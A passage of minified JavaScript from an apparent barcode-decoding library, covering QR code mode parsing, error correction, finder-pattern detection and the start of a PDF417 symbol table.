e=c;e<A;e++)s[e].codewords[h]=t[g++];const d=s[0].codewords.length;for(let e=h;e<d;e++)for(let r=0;r<A;r++){const n=r<c?e:e+1;s[r].codewords[n]=t[g++]}return s}getNumDataCodewords(){return this.numDataCodewords}getCodewords(){return this.codewords}}!function(t){t[t.TERMINATOR=0]="TERMINATOR",t[t.NUMERIC=1]="NUMERIC",t[t.ALPHANUMERIC=2]="ALPHANUMERIC",t[t.STRUCTURED_APPEND=3]="STRUCTURED_APPEND",t[t.BYTE=4]="BYTE",t[t.ECI=5]="ECI",t[t.KANJI=6]="KANJI",t[t.FNC1_FIRST_POSITION=7]="FNC1_FIRST_POSITION",t[t.FNC1_SECOND_POSITION=8]="FNC1_SECOND_POSITION",t[t.HANZI=9]="HANZI"}(x||(x={}));class me{constructor(t,e,r,n){this.value=t,this.stringValue=e,this.characterCountBitsForVersions=r,this.bits=n,me.FOR_BITS.set(n,this),me.FOR_VALUE.set(t,this)}static forBits(t){const e=me.FOR_BITS.get(t);if(void 0===e)throw new a;return e}getCharacterCountBits(t){const e=t.getVersionNumber();let r;return r=e<=9?0:e<=26?1:2,this.characterCountBitsForVersions[r]}getValue(){return this.value}getBits(){return this.bits}equals(t){if(!(t instanceof me))return!1;const e=t;return this.value===e.value}toString(){return this.stringValue}}me.FOR_BITS=new Map,me.FOR_VALUE=new Map,me.TERMINATOR=new me(x.TERMINATOR,"TERMINATOR",Int32Array.from([0,0,0]),0),me.NUMERIC=new me(x.NUMERIC,"NUMERIC",Int32Array.from([10,12,14]),1),me.ALPHANUMERIC=new me(x.ALPHANUMERIC,"ALPHANUMERIC",Int32Array.from([9,11,13]),2),me.STRUCTURED_APPEND=new me(x.STRUCTURED_APPEND,"STRUCTURED_APPEND",Int32Array.from([0,0,0]),3),me.BYTE=new me(x.BYTE,"BYTE",Int32Array.from([8,16,16]),4),me.ECI=new me(x.ECI,"ECI",Int32Array.from([0,0,0]),7),me.KANJI=new me(x.KANJI,"KANJI",Int32Array.from([8,10,12]),8),me.FNC1_FIRST_POSITION=new me(x.FNC1_FIRST_POSITION,"FNC1_FIRST_POSITION",Int32Array.from([0,0,0]),5),me.FNC1_SECOND_POSITION=new me(x.FNC1_SECOND_POSITION,"FNC1_SECOND_POSITION",Int32Array.from([0,0,0]),9),me.HANZI=new me(x.HANZI,"HANZI",Int32Array.from([8,10,12]),13);class pe{static decode(t,e,r,n){const i=new ae(t);let o=new D;const s=new Array;let a=-1,A=-1;try{let t,r=null,l=!1;do{if(i.available()<4)t=me.TERMINATOR;else{const e=i.readBits(4);t=me.forBits(e)}switch(t){case me.TERMINATOR:break;case me.FNC1_FIRST_POSITION:case me.FNC1_SECOND_POSITION:l=!0;break;case me.STRUCTURED_APPEND:if(i.available()<16)throw new E;a=i.readBits(8),A=i.readBits(8);break;case me.ECI:const c=pe.parseECIValue(i);if(r=m.getCharacterSetECIByValue(c),null===r)throw new E;break;case me.HANZI:const h=i.readBits(4),g=i.readBits(t.getCharacterCountBits(e));h===pe.GB2312_SUBSET&&pe.decodeHanziSegment(i,o,g);break;default:const d=i.readBits(t.getCharacterCountBits(e));switch(t){case me.NUMERIC:pe.decodeNumericSegment(i,o,d);break;case me.ALPHANUMERIC:pe.decodeAlphanumericSegment(i,o,d,l);break;case me.BYTE:pe.decodeByteSegment(i,o,d,r,s,n);break;case me.KANJI:pe.decodeKanjiSegment(i,o,d);break;default:throw new E}}}while(t!==me.TERMINATOR)}catch(t){throw new E}return new V(t,o.toString(),0===s.length?null:s,null===r?null:r.toString(),a,A)}static decodeHanziSegment(t,e,r){if(13*r>t.available())throw new E;const n=new Uint8Array(2*r);let i=0;for(;r>0;){const e=t.readBits(13);let o=e/96<<8&4294967295|e%96;o+=o<959?41377:42657,n[i]=o>>8&255,n[i+1]=255&o,i+=2,r--}try{e.append(S.decode(n,R.GB2312))}catch(t){throw new E(t)}}static decodeKanjiSegment(t,e,r){if(13*r>t.available())throw new E;const n=new Uint8Array(2*r);let i=0;for(;r>0;){const e=t.readBits(13);let o=e/192<<8&4294967295|e%192;o+=o<7936?33088:49472,n[i]=o>>8,n[i+1]=o,i+=2,r--}try{e.append(S.decode(n,R.SHIFT_JIS))}catch(t){throw new E(t)}}static decodeByteSegment(t,e,r,n,i,o){if(8*r>t.available())throw new E;const s=new Uint8Array(r);for(let e=0;e<r;e++)s[e]=t.readBits(8);let a;a=null===n?R.guessEncoding(s,o):n.getName();try{e.append(S.decode(s,a))}catch(t){throw new E(t)}i.push(s)}static toAlphaNumericChar(t){if(t>=pe.ALPHANUMERIC_CHARS.length)throw new E;return pe.ALPHANUMERIC_CHARS[t]}static decodeAlphanumericSegment(t,e,r,n){const i=e.length();for(;r>1;){if(t.available()<11)throw new E;const n=t.readBits(11);e.append(pe.toAlphaNumericChar(Math.floor(n/45))),e.append(pe.toAlphaNumericChar(n%45)),r-=2}if(1===r){if(t.available()<6)throw new E;e.append(pe.toAlphaNumericChar(t.readBits(6)))}if(n)for(let t=i;t<e.length();t++)"%"===e.charAt(t)&&(t<e.length()-1&&"%"===e.charAt(t+1)?e.deleteCharAt(t+1):e.setCharAt(t,String.fromCharCode(29)))}static decodeNumericSegment(t,e,r){for(;r>=3;){if(t.available()<10)throw new E;const n=t.readBits(10);if(n>=1e3)throw new E;e.append(pe.toAlphaNumericChar(Math.floor(n/100))),e.append(pe.toAlphaNumericChar(Math.floor(n/10)%10)),e.append(pe.toAlphaNumericChar(n%10)),r-=3}if(2===r){if(t.available()<7)throw new E;const r=t.readBits(7);if(r>=100)throw new E;e.append(pe.toAlphaNumericChar(Math.floor(r/10))),e.append(pe.toAlphaNumericChar(r%10))}else if(1===r){if(t.available()<4)throw new E;const r=t.readBits(4);if(r>=10)throw new E;e.append(pe.toAlphaNumericChar(r))}}static parseECIValue(t){const e=t.readBits(8);if(0==(128&e))return 127&e;if(128==(192&e))return(63&e)<<8&4294967295|t.readBits(8);if(192==(224&e))return(31&e)<<16&4294967295|t.readBits(16);throw new E}}pe.ALPHANUMERIC_CHARS="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:",pe.GB2312_SUBSET=1;class Se{constructor(t){this.mirrored=t}isMirrored(){return this.mirrored}applyMirroredCorrection(t){if(!this.mirrored||null===t||t.length<3)return;const e=t[0];t[0]=t[2],t[2]=e}}class Re{constructor(){this.rsDecoder=new $(J.QR_CODE_FIELD_256)}decodeBooleanArray(t,e){return this.decodeBitMatrix(B.parseFromBooleanArray(t),e)}decodeBitMatrix(t,e){const r=new fe(t);let n=null;try{return this.decodeBitMatrixParser(r,e)}catch(t){n=t}try{r.remask(),r.setMirror(!0),r.readVersion(),r.readFormatInformation(),r.mirror();const t=this.decodeBitMatrixParser(r,e);return t.setOther(new Se(!0)),t}catch(t){if(null!==n)throw n;throw t}}decodeBitMatrixParser(t,e){const r=t.readVersion(),n=t.readFormatInformation().getErrorCorrectionLevel(),i=t.readCodewords(),o=Ee.getDataBlocks(i,r,n);let s=0;for(const t of o)s+=t.getNumDataCodewords();const a=new Uint8Array(s);let A=0;for(const t of o){const e=t.getCodewords(),r=t.getNumDataCodewords();this.correctErrors(e,r);for(let t=0;t<r;t++)a[A++]=e[t]}return pe.decode(a,r,n,e)}correctErrors(t,e){const r=new Int32Array(t);try{this.rsDecoder.decode(r,t.length-e)}catch(t){throw new l}for(let n=0;n<e;n++)t[n]=r[n]}}class De extends nt{constructor(t,e,r){super(t,e),this.estimatedModuleSize=r}aboutEquals(t,e,r){if(Math.abs(e-this.getY())<=t&&Math.abs(r-this.getX())<=t){const e=Math.abs(t-this.estimatedModuleSize);return e<=1||e<=this.estimatedModuleSize}return!1}combineEstimate(t,e,r){const n=(this.getX()+e)/2,i=(this.getY()+t)/2,o=(this.estimatedModuleSize+r)/2;return new De(n,i,o)}}class Be{constructor(t,e,r,n,i,o,s){this.image=t,this.startX=e,this.startY=r,this.width=n,this.height=i,this.moduleSize=o,this.resultPointCallback=s,this.possibleCenters=[],this.crossCheckStateCount=new Int32Array(3)}find(){const t=this.startX,e=this.height,r=t+this.width,n=this.startY+e/2,i=new Int32Array(3),o=this.image;for(let s=0;s<e;s++){const e=n+(0==(1&s)?Math.floor((s+1)/2):-Math.floor((s+1)/2));i[0]=0,i[1]=0,i[2]=0;let a=t;for(;a<r&&!o.get(a,e);)a++;let A=0;for(;a<r;){if(o.get(a,e))if(1===A)i[1]++;else if(2===A){if(this.foundPatternCross(i)){const t=this.handlePossibleCenter(i,e,a);if(null!==t)return t}i[0]=i[2],i[1]=1,i[2]=0,A=1}else i[++A]++;else 1===A&&A++,i[A]++;a++}if(this.foundPatternCross(i)){const t=this.handlePossibleCenter(i,e,r);if(null!==t)return t}}if(0!==this.possibleCenters.length)return this.possibleCenters[0];throw new M}static centerFromEnd(t,e){return e-t[2]-t[1]/2}foundPatternCross(t){const e=this.moduleSize,r=e/2;for(let n=0;n<3;n++)if(Math.abs(e-t[n])>=r)return!1;return!0}crossCheckVertical(t,e,r,n){const i=this.image,o=i.getHeight(),s=this.crossCheckStateCount;s[0]=0,s[1]=0,s[2]=0;let a=t;for(;a>=0&&i.get(e,a)&&s[1]<=r;)s[1]++,a--;if(a<0||s[1]>r)return NaN;for(;a>=0&&!i.get(e,a)&&s[0]<=r;)s[0]++,a--;if(s[0]>r)return NaN;for(a=t+1;a<o&&i.get(e,a)&&s[1]<=r;)s[1]++,a++;if(a===o||s[1]>r)return NaN;for(;a<o&&!i.get(e,a)&&s[2]<=r;)s[2]++,a++;if(s[2]>r)return NaN;const A=s[0]+s[1]+s[2];return 5*Math.abs(A-n)>=2*n?NaN:this.foundPatternCross(s)?Be.centerFromEnd(s,a):NaN}handlePossibleCenter(t,e,r){const n=t[0]+t[1]+t[2],i=Be.centerFromEnd(t,r),o=this.crossCheckVertical(e,i,2*t[1],n);if(!isNaN(o)){const e=(t[0]+t[1]+t[2])/3;for(const t of this.possibleCenters)if(t.aboutEquals(e,o,i))return t.combineEstimate(o,i,e);const r=new De(i,o,e);this.possibleCenters.push(r),null!==this.resultPointCallback&&void 0!==this.resultPointCallback&&this.resultPointCallback.foundPossibleResultPoint(r)}return null}}class Me extends nt{constructor(t,e,r,n){super(t,e),this.estimatedModuleSize=r,this.count=n,void 0===n&&(this.count=1)}getEstimatedModuleSize(){return this.estimatedModuleSize}getCount(){return this.count}aboutEquals(t,e,r){if(Math.abs(e-this.getY())<=t&&Math.abs(r-this.getX())<=t){const e=Math.abs(t-this.estimatedModuleSize);return e<=1||e<=this.estimatedModuleSize}return!1}combineEstimate(t,e,r){const n=this.count+1,i=(this.count*this.getX()+e)/n,o=(this.count*this.getY()+t)/n,s=(this.count*this.estimatedModuleSize+r)/n;return new Me(i,o,s,n)}}class Te{constructor(t){this.bottomLeft=t[0],this.topLeft=t[1],this.topRight=t[2]}getBottomLeft(){return this.bottomLeft}getTopLeft(){return this.topLeft}getTopRight(){return this.topRight}}class Ne{constructor(t,e){this.image=t,this.resultPointCallback=e,this.possibleCenters=[],this.crossCheckStateCount=new Int32Array(5),this.resultPointCallback=e}getImage(){return this.image}getPossibleCenters(){return this.possibleCenters}find(t){const e=null!=t&&void 0!==t.get(f.TRY_HARDER),r=null!=t&&void 0!==t.get(f.PURE_BARCODE),n=this.image,i=n.getHeight(),o=n.getWidth();let s=Math.floor(3*i/(4*Ne.MAX_MODULES));(s<Ne.MIN_SKIP||e)&&(s=Ne.MIN_SKIP);let a=!1;const A=new Int32Array(5);for(let t=s-1;t<i&&!a;t+=s){A[0]=0,A[1]=0,A[2]=0,A[3]=0,A[4]=0;let e=0;for(let i=0;i<o;i++)if(n.get(i,t))1==(1&e)&&e++,A[e]++;else if(0==(1&e))if(4===e)if(Ne.foundPatternCross(A)){if(!0!==this.handlePossibleCenter(A,t,i,r)){A[0]=A[2],A[1]=A[3],A[2]=A[4],A[3]=1,A[4]=0,e=3;continue}if(s=2,!0===this.hasSkipped)a=this.haveMultiplyConfirmedCenters();else{const e=this.findRowSkip();e>A[2]&&(t+=e-A[2]-s,i=o-1)}e=0,A[0]=0,A[1]=0,A[2]=0,A[3]=0,A[4]=0}else A[0]=A[2],A[1]=A[3],A[2]=A[4],A[3]=1,A[4]=0,e=3;else A[++e]++;else A[e]++;Ne.foundPatternCross(A)&&!0===this.handlePossibleCenter(A,t,o,r)&&(s=A[0],this.hasSkipped&&(a=this.haveMultiplyConfirmedCenters()))}const l=this.selectBestPatterns();return nt.orderBestPatterns(l),new Te(l)}static centerFromEnd(t,e){return e-t[4]-t[3]-t[2]/2}static foundPatternCross(t){let e=0;for(let r=0;r<5;r++){const n=t[r];if(0===n)return!1;e+=n}if(e<7)return!1;const r=e/7,n=r/2;return Math.abs(r-t[0])<n&&Math.abs(r-t[1])<n&&Math.abs(3*r-t[2])<3*n&&Math.abs(r-t[3])<n&&Math.abs(r-t[4])<n}getCrossCheckStateCount(){const t=this.crossCheckStateCount;return t[0]=0,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t}crossCheckDiagonal(t,e,r,n){const i=this.getCrossCheckStateCount();let o=0;const s=this.image;for(;t>=o&&e>=o&&s.get(e-o,t-o);)i[2]++,o++;if(t<o||e<o)return!1;for(;t>=o&&e>=o&&!s.get(e-o,t-o)&&i[1]<=r;)i[1]++,o++;if(t<o||e<o||i[1]>r)return!1;for(;t>=o&&e>=o&&s.get(e-o,t-o)&&i[0]<=r;)i[0]++,o++;if(i[0]>r)return!1;const a=s.getHeight(),A=s.getWidth();for(o=1;t+o<a&&e+o<A&&s.get(e+o,t+o);)i[2]++,o++;if(t+o>=a||e+o>=A)return!1;for(;t+o<a&&e+o<A&&!s.get(e+o,t+o)&&i[3]<r;)i[3]++,o++;if(t+o>=a||e+o>=A||i[3]>=r)return!1;for(;t+o<a&&e+o<A&&s.get(e+o,t+o)&&i[4]<r;)i[4]++,o++;if(i[4]>=r)return!1;const l=i[0]+i[1]+i[2]+i[3]+i[4];return Math.abs(l-n)<2*n&&Ne.foundPatternCross(i)}crossCheckVertical(t,e,r,n){const i=this.image,o=i.getHeight(),s=this.getCrossCheckStateCount();let a=t;for(;a>=0&&i.get(e,a);)s[2]++,a--;if(a<0)return NaN;for(;a>=0&&!i.get(e,a)&&s[1]<=r;)s[1]++,a--;if(a<0||s[1]>r)return NaN;for(;a>=0&&i.get(e,a)&&s[0]<=r;)s[0]++,a--;if(s[0]>r)return NaN;for(a=t+1;a<o&&i.get(e,a);)s[2]++,a++;if(a===o)return NaN;for(;a<o&&!i.get(e,a)&&s[3]<r;)s[3]++,a++;if(a===o||s[3]>=r)return NaN;for(;a<o&&i.get(e,a)&&s[4]<r;)s[4]++,a++;if(s[4]>=r)return NaN;const A=s[0]+s[1]+s[2]+s[3]+s[4];return 5*Math.abs(A-n)>=2*n?NaN:Ne.foundPatternCross(s)?Ne.centerFromEnd(s,a):NaN}crossCheckHorizontal(t,e,r,n){const i=this.image,o=i.getWidth(),s=this.getCrossCheckStateCount();let a=t;for(;a>=0&&i.get(a,e);)s[2]++,a--;if(a<0)return NaN;for(;a>=0&&!i.get(a,e)&&s[1]<=r;)s[1]++,a--;if(a<0||s[1]>r)return NaN;for(;a>=0&&i.get(a,e)&&s[0]<=r;)s[0]++,a--;if(s[0]>r)return NaN;for(a=t+1;a<o&&i.get(a,e);)s[2]++,a++;if(a===o)return NaN;for(;a<o&&!i.get(a,e)&&s[3]<r;)s[3]++,a++;if(a===o||s[3]>=r)return NaN;for(;a<o&&i.get(a,e)&&s[4]<r;)s[4]++,a++;if(s[4]>=r)return NaN;const A=s[0]+s[1]+s[2]+s[3]+s[4];return 5*Math.abs(A-n)>=n?NaN:Ne.foundPatternCross(s)?Ne.centerFromEnd(s,a):NaN}handlePossibleCenter(t,e,r,n){const i=t[0]+t[1]+t[2]+t[3]+t[4];let o=Ne.centerFromEnd(t,r),s=this.crossCheckVertical(e,Math.floor(o),t[2],i);if(!isNaN(s)&&(o=this.crossCheckHorizontal(Math.floor(o),Math.floor(s),t[2],i),!isNaN(o)&&(!n||this.crossCheckDiagonal(Math.floor(s),Math.floor(o),t[2],i)))){const t=i/7;let e=!1;const r=this.possibleCenters;for(let n=0,i=r.length;n<i;n++){const i=r[n];if(i.aboutEquals(t,s,o)){r[n]=i.combineEstimate(s,o,t),e=!0;break}}if(!e){const e=new Me(o,s,t);r.push(e),null!==this.resultPointCallback&&void 0!==this.resultPointCallback&&this.resultPointCallback.foundPossibleResultPoint(e)}return!0}return!1}findRowSkip(){if(this.possibleCenters.length<=1)return 0;let t=null;for(const e of this.possibleCenters)if(e.getCount()>=Ne.CENTER_QUORUM){if(null!=t)return this.hasSkipped=!0,Math.floor((Math.abs(t.getX()-e.getX())-Math.abs(t.getY()-e.getY()))/2);t=e}return 0}haveMultiplyConfirmedCenters(){let t=0,e=0;const r=this.possibleCenters.length;for(const r of this.possibleCenters)r.getCount()>=Ne.CENTER_QUORUM&&(t++,e+=r.getEstimatedModuleSize());if(t<3)return!1;const n=e/r;let i=0;for(const t of this.possibleCenters)i+=Math.abs(t.getEstimatedModuleSize()-n);return i<=.05*e}selectBestPatterns(){const t=this.possibleCenters.length;if(t<3)throw new M;const e=this.possibleCenters;let r;if(t>3){let n=0,i=0;for(const t of this.possibleCenters){const e=t.getEstimatedModuleSize();n+=e,i+=e*e}r=n/t;let o=Math.sqrt(i/t-r*r);e.sort(((t,e)=>{const n=Math.abs(e.getEstimatedModuleSize()-r),i=Math.abs(t.getEstimatedModuleSize()-r);return n<i?-1:n>i?1:0}));const s=Math.max(.2*r,o);for(let t=0;t<e.length&&e.length>3;t++){const n=e[t];Math.abs(n.getEstimatedModuleSize()-r)>s&&(e.splice(t,1),t--)}}if(e.length>3){let t=0;for(const r of e)t+=r.getEstimatedModuleSize();r=t/e.length,e.sort(((t,e)=>{if(e.getCount()===t.getCount()){const n=Math.abs(e.getEstimatedModuleSize()-r),i=Math.abs(t.getEstimatedModuleSize()-r);return n<i?1:n>i?-1:0}return e.getCount()-t.getCount()})),e.splice(3)}return[e[0],e[1],e[2]]}}Ne.CENTER_QUORUM=2,Ne.MIN_SKIP=3,Ne.MAX_MODULES=57;class _e{constructor(t){this.image=t}getImage(){return this.image}getResultPointCallback(){return this.resultPointCallback}detect(t){this.resultPointCallback=null==t?null:t.get(f.NEED_RESULT_POINT_CALLBACK);const e=new Ne(this.image,this.resultPointCallback).find(t);return this.processFinderPatternInfo(e)}processFinderPatternInfo(t){const e=t.getTopLeft(),r=t.getTopRight(),n=t.getBottomLeft(),i=this.calculateModuleSize(e,r,n);if(i<1)throw new M("No pattern found in proccess finder.");const o=_e.computeDimension(e,r,n,i),s=Ie.getProvisionalVersionForDimension(o),a=s.getDimensionForVersion()-7;let A=null;if(s.getAlignmentPatternCenters().length>0){const t=r.getX()-e.getX()+n.getX(),o=r.getY()-e.getY()+n.getY(),s=1-3/a,l=Math.floor(e.getX()+s*(t-e.getX())),c=Math.floor(e.getY()+s*(o-e.getY()));for(let t=4;t<=16;t<<=1)try{A=this.findAlignmentInRegion(i,l,c,t);break}catch(t){if(!(t instanceof M))throw t}}const l=_e.createTransform(e,r,n,A,o),c=_e.sampleGrid(this.image,l,o);let h;return h=null===A?[n,e,r]:[n,e,r,A],new it(c,h)}static createTransform(t,e,r,n,i){const o=i-3.5;let s,a,A,l;return null!==n?(s=n.getX(),a=n.getY(),A=o-3,l=A):(s=e.getX()-t.getX()+r.getX(),a=e.getY()-t.getY()+r.getY(),A=o,l=o),At.quadrilateralToQuadrilateral(3.5,3.5,o,3.5,A,l,3.5,o,t.getX(),t.getY(),e.getX(),e.getY(),s,a,r.getX(),r.getY())}static sampleGrid(t,e,r){return ct.getInstance().sampleGridWithTransform(t,r,r,e)}static computeDimension(t,e,r,n){const i=et.round(nt.distance(t,e)/n),o=et.round(nt.distance(t,r)/n);let s=Math.floor((i+o)/2)+7;switch(3&s){case 0:s++;break;case 2:s--;break;case 3:throw new M("Dimensions could be not found.")}return s}calculateModuleSize(t,e,r){return(this.calculateModuleSizeOneWay(t,e)+this.calculateModuleSizeOneWay(t,r))/2}calculateModuleSizeOneWay(t,e){const r=this.sizeOfBlackWhiteBlackRunBothWays(Math.floor(t.getX()),Math.floor(t.getY()),Math.floor(e.getX()),Math.floor(e.getY())),n=this.sizeOfBlackWhiteBlackRunBothWays(Math.floor(e.getX()),Math.floor(e.getY()),Math.floor(t.getX()),Math.floor(t.getY()));return isNaN(r)?n/7:isNaN(n)?r/7:(r+n)/14}sizeOfBlackWhiteBlackRunBothWays(t,e,r,n){let i=this.sizeOfBlackWhiteBlackRun(t,e,r,n),o=1,s=t-(r-t);s<0?(o=t/(t-s),s=0):s>=this.image.getWidth()&&(o=(this.image.getWidth()-1-t)/(s-t),s=this.image.getWidth()-1);let a=Math.floor(e-(n-e)*o);return o=1,a<0?(o=e/(e-a),a=0):a>=this.image.getHeight()&&(o=(this.image.getHeight()-1-e)/(a-e),a=this.image.getHeight()-1),s=Math.floor(t+(s-t)*o),i+=this.sizeOfBlackWhiteBlackRun(t,e,s,a),i-1}sizeOfBlackWhiteBlackRun(t,e,r,n){const i=Math.abs(n-e)>Math.abs(r-t);if(i){let i=t;t=e,e=i,i=r,r=n,n=i}const o=Math.abs(r-t),s=Math.abs(n-e);let a=-o/2;const A=t<r?1:-1,l=e<n?1:-1;let c=0;const h=r+A;for(let r=t,g=e;r!==h;r+=A){const A=i?g:r,h=i?r:g;if(1===c===this.image.get(A,h)){if(2===c)return et.distance(r,g,t,e);c++}if(a+=s,a>0){if(g===n)break;g+=l,a-=o}}return 2===c?et.distance(r+A,n,t,e):NaN}findAlignmentInRegion(t,e,r,n){const i=Math.floor(n*t),o=Math.max(0,e-i),s=Math.min(this.image.getWidth()-1,e+i);if(s-o<3*t)throw new M("Alignment top exceeds estimated module size.");const a=Math.max(0,r-i),A=Math.min(this.image.getHeight()-1,r+i);if(A-a<3*t)throw new M("Alignment bottom exceeds estimated module size.");return new Be(this.image,o,a,s-o,A-a,t,this.resultPointCallback).find()}}class ye{constructor(){this.decoder=new Re}getDecoder(){return this.decoder}decode(t,e){let r,n;if(null!=e&&void 0!==e.get(f.PURE_BARCODE)){const i=ye.extractPureBits(t.getBlackMatrix());r=this.decoder.decodeBitMatrix(i,e),n=ye.NO_POINTS}else{const i=new _e(t.getBlackMatrix()).detect(e);r=this.decoder.decodeBitMatrix(i.getBits(),e),n=i.getPoints()}r.getOther()instanceof Se&&r.getOther().applyMirroredCorrection(n);const i=new L(r.getText(),r.getRawBytes(),void 0,n,Q.QR_CODE,void 0),o=r.getByteSegments();null!==o&&i.putMetadata(H.BYTE_SEGMENTS,o);const s=r.getECLevel();return null!==s&&i.putMetadata(H.ERROR_CORRECTION_LEVEL,s),r.hasStructuredAppend()&&(i.putMetadata(H.STRUCTURED_APPEND_SEQUENCE,r.getStructuredAppendSequenceNumber()),i.putMetadata(H.STRUCTURED_APPEND_PARITY,r.getStructuredAppendParity())),i}reset(){}static extractPureBits(t){const e=t.getTopLeftOnBit(),r=t.getBottomRightOnBit();if(null===e||null===r)throw new M;const n=this.moduleSize(e,t);let i=e[1],o=r[1],s=e[0],a=r[0];if(s>=a||i>=o)throw new M;if(o-i!=a-s&&(a=s+(o-i),a>=t.getWidth()))throw new M;const A=Math.round((a-s+1)/n),l=Math.round((o-i+1)/n);if(A<=0||l<=0)throw new M;if(l!==A)throw new M;const c=Math.floor(n/2);i+=c,s+=c;const h=s+Math.floor((A-1)*n)-a;if(h>0){if(h>c)throw new M;s-=h}const g=i+Math.floor((l-1)*n)-o;if(g>0){if(g>c)throw new M;i-=g}const d=new B(A,l);for(let e=0;e<l;e++){const r=i+Math.floor(e*n);for(let i=0;i<A;i++)t.get(s+Math.floor(i*n),r)&&d.set(i,e)}return d}static moduleSize(t,e){const r=e.getHeight(),n=e.getWidth();let i=t[0],o=t[1],s=!0,a=0;for(;i<n&&o<r;){if(s!==e.get(i,o)){if(5==++a)break;s=!s}i++,o++}if(i===n||o===r)throw new M;return(i-t[0])/7}}ye.NO_POINTS=new Array;class Oe{PDF417Common(){}static getBitCountSum(t){return et.sum(t)}static toIntArray(t){if(null==t||!t.length)return Oe.EMPTY_INT_ARRAY;const e=new Int32Array(t.length);let r=0;for(const n of t)e[r++]=n;return e}static getCodeword(t){const e=u.binarySearch(Oe.SYMBOL_TABLE,262143&t);return e<0?-1:(Oe.CODEWORD_TABLE[e]-1)%Oe.NUMBER_OF_CODEWORDS}}Oe.NUMBER_OF_CODEWORDS=929,Oe.MAX_CODEWORDS_IN_BARCODE=Oe.NUMBER_OF_CODEWORDS-1,Oe.MIN_ROWS_IN_BARCODE=3,Oe.MAX_ROWS_IN_BARCODE=90,Oe.MODULES_IN_CODEWORD=17,Oe.MODULES_IN_STOP_PATTERN=18,Oe.BARS_IN_MODULE=8,Oe.EMPTY_INT_ARRAY=new Int32Array([]),Oe.SYMBOL_TABLE=Int32Array.from([66142,66170,66206,66236,66290,66292,66350,66382,66396,66454,66470,66476,66594,66600,66614,66626,66628,66632,66640,66654,66662,66668,66682,66690,66718,66720,66748,66758,66776,66798,66802,66804,66820,66824,66832,66846,66848,66876,66880,66936,66950,66956,66968,66992,67006,67022,67036,67042,67044,67048,67062,67118,67150,67164,67214,67228,67256,67294,67322,67350,67366,67372,67398,67404,67416,67438,67474,67476,67490,67492,67496,67510,67618,67624,67650,67656,67664,67678,67686,67692,67706,67714,67716,67728,67742,67744,67772,67782,67788,67800,67822,67826,67828,67842,67848,67870,67872,67900,67904,67960,67974,67992,68016,68030,68046,68060,68066,68068,68072,68086,68104,68112,68126,68128,68156,68160,68216,68336,68358,68364,68376,68400,68414,68448,68476,68494,68508,68536,68546,68548,68552,68560,68574,68582,68588,68654,68686,68700,68706,68708,68712,68726,68750,68764,68792,68802,68804,68808,68816,68830,68838,68844,68858,68878,68892,68920,68976,68990,68994,68996,69e3,69008,69022,69024,69052,69062,69068,69080,69102,69106,69108,69142,69158,69164,69190,69208,69230,69254,69260,69272,69296,69310,69326,69340,69386,69394,69396,69410,69416,69430,69442,69444,69448,69456,69470,69478,69484,69554,69556,69666,69672,69698,69704,69712,69726,69754,69762,69764,69776,69790,69792,69820,69830,69836,69848,69870,69874,69876,69890,69918,69920,69948,69952,70008,70022,70040,70064,70078,70094,70108,70114,70116,70120,70134,70152,70174,70176,70264,70384,70412,70448,70462,70496,70524,70542,70556,70584,70594,70600,70608,70622,70630,70636,70664,70672,70686,70688,70716,70720,70776,70896,71136,71180,71192,71216,71230,71264,71292,71360,71416,71452,71480,71536,71550,71554,71556,71560,71568,71582,71584,71612,71622,71628,71640,71662,71726,71732,71758,71772,71778,71780,71784,71798,71822,71836,71864,71874,71880,71888,71902,71910,71916,71930,71950,71964,71992,72048,72062,72066,72068,72080,72094,72096,72124,72134,72140,72152,72174,72178,72180,72206,72220,72248,72304,72318,72416,72444,72456,72464,72478,72480,72508,72512,72568,72588,72600,72624,72638,72654,72668,72674,72676,72680,72694,72726,72742,72748,72774,72780,72792,72814,72838,72856,72880,72894,72910,72924,72930,72932,72936,72950,72966,72972,72984,73008,73022,73056,73084,73102,73116,73144,73156,73160,73168,73182,73190,73196,73210,73226,73234,73236,73250,73252,73256,73270,73282,73284,73296,73310,73318,73324,73346,73348,73352,73360,73374,73376,73404,73414,73420,73432,73454,73498,73518,73522,73524,73550,73564,73570,73572,73576,73590,73800,73822,73858,73860,73872,73886,73888,73916,73944,73970,73972,73992,74014,74016,74044,74048,74104,74118,74136,74160,74174,74210,74212,74216,74230,74244,74256,74270,74272,74360,74480,74502,74508,74544,74558,74592,74620,74638,74652,74680,74690,74696,74704,74726,74732,74782,74784,74812,74992,75232,75288,75326,75360,75388,75456,75512,75576,75632,75646,75650,75652,75664,75678,75680,75708,75718,75724,75736,75758,75808,75836,75840,75896,76016,76256,76736,76824,76848,76862,76896,76924,76992,77048,77296,77340,77368,77424,77438,77536,77564,77572,77576,77584,77600,77628,77632,77688,77702,77708,77720,77744,77758,77774,77788,77870,77902,77916,77922,77928,77966,77980,78008,78018,78024,78032,78046,78060,78074,78094,78136,78192,78206,78210,78212,78224,78238,78240,78268,78278,78284,78296,78322,78324,78350,78364,78448,78462,78560,78588,78600,78622,78624,78652,78656,78712,78726,78744,78768,78782,78798,78812,78818,78820,78824,78838,78862,78876,78904,78960,78974,79072,79100,79296,79352,79368,79376,79390,79392,79420,79424,79480,79600,79628,79640,79664,79678,79712,79740,79772,79800,79810,79812,79816,79824,79838,79846,79852,79894,79910,79916,79942,79948,79960,79982,79988,80006,80024,80048,80062,80078,80092,80098,80100,80104,80134,80140,80176,80190,80224,80252,80270,80284,80312,80328,80336,80350,80358,80364,80378,80390,80396,80408,80432,80446,80480,80508,80576,80632,80654,80668,80696,80752,80766,80776,80784,80798,80800,80828,80844,80856,80878,80882,80884,80914,80916,80930,80932,80936,80950,80962,80968,80976,80990,80998,81004,81026,81028,81040,81054,81056,81084,81094,81100,81112,81134,81154,81156,81160,81168,81182,81184,81212,81216,81272,81286,81292,81304,81328,81342,81358,81372,81380,81384,81398,81434,81454,81458,81460,81486,81500,81506,81508,81512,81526,81550,81564,81592,81602,81604,81608,81616,81630,81638,81644,81702,81708,81722,81734,81740,81752,81774,81778,81780,82050,82078,82080,82108,82180,82184,82192,82206,82208,82236,82240,82296,82316,82328,82352,82366,82402,82404,82408,82440,82448,82462,82464,82492,82496,82552,82672,82694,82700,82712,82736,82750,82784,82812,82830,82882,82884,82888,82896,82918,82924,82952,82960,82974,82976,83004,83008,83064,83184,83424,83468,83480,83504,83518,83552,83580,83648,83704,83740,83768,83824,83838,83842,83844,83848,83856,83872,83900,83910,83916,83928,83950,83984,84e3,84028,84032,84088,84208,84448,84928,85040,85054,85088